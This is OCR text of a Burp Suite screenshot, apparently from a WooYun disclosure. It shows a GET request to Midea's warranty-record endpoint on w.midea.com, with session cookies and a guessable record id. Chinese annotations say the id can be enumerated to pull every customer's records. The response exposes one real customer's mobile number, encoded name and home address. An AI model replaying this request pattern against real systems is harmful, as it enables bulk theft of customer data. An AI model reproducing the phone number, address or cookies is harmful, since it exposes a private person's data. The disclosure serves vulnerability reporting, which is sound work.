 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7 8 9
go cancel host w.midea.com
< > port 80 use SSL
request
raw params headers hex
GET /my/warranty/getrecorddetail?id=M2015101116300&t= HTTP/1.1
Host: w.midea.com
Proxy-Connection: keep-alive
Accept: application/json
X-Requested-With: XMLHttpRequest
保修单id存在越权 可遍历所有保修信息
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.130 Safari/537.36
Referer: http://w.midea.com/my/warranty/warrantylist
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: uid=8803380; sukey=C1LuBkOFYZ;
+ < > 0 matches
response
raw headers hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 06 Oct 2015 04:19:16 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: midea_mk=30ef5e208eb8a61e499bc565239572b5; expires=Fri, 03-Oct-2025 04:19:16 GMT; path=/; domain=.midea.com
P3P: CP=CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE COM NAV OTC NOI DSP COR
Access-Control-Allow-Origin: http://w.midea.com
Access-Control-Allow-Credentials: true
Content-Length: 1202
可get到用户phone 姓名 地址等（编码了 解码一下
就是中文了）
{
"errCode" : "0",
"errMsg" : "",
"detailInfo":
{"strCustName":"\u674e\u5973\u58eb","strWxOpenId":"","strEmail":"","strMobile":"13312071895","strTel":"","strCustAddr":"\u5929\u6d25\u5e02\u8f96\u533a\u6cb3\u4e1c\u533a\u91d1\u5802\u8def\u4e0e\u4e1c\u5174\u8def\u4ea4\u53c9\u53e3\u6c1
1\u65cf\u56ed2-1-902","strAreaId":"","strProductModel":"","strProductName":"\u70df\u673a","strProductId":"CFYJ","nProductType":1,"strProblemDesc":"\u82cf\u5b81\u3002
\u8d27\u672a\u5230\u9884\u7ea6\u5b89\u88c5\u3002","strProblemId":"A102","lPurchaseDate":6,"nChannel":0,"strEvalContent":"","strEvalAnswers":"","nState":0,"strRecordId":"M2015101116300","nRecordType":1,"nIsSec":0,"lUserId":0,"lCreateT
ime":1444103762,"lLastModifyTime":1444103762,"lEntryTime":1444103703,"strUnitId":"CF03013020","lUnitRecvTime":0,"lUnitDispatchTime":0,"lUnitFeedbackTime":0,"strFeedbackResult":"","strOrgId":"MDCF","lEvalTime":0,"strEmployeeName":null
,"strProvinceAreaId":null,"strProvinceName":null,"strCityAreaId":null,"strCityName":null,"strCountyAreaId":null,"strCountyName":null,"strStreetAreaId":null,"strStreetName":null,"strDetailAddr":null,"lDeptFeedbackTime":0,"nDeptFeedbac
kState":0,"nProductFlag":null,"nDispatchType":0}}
www.wooyun.org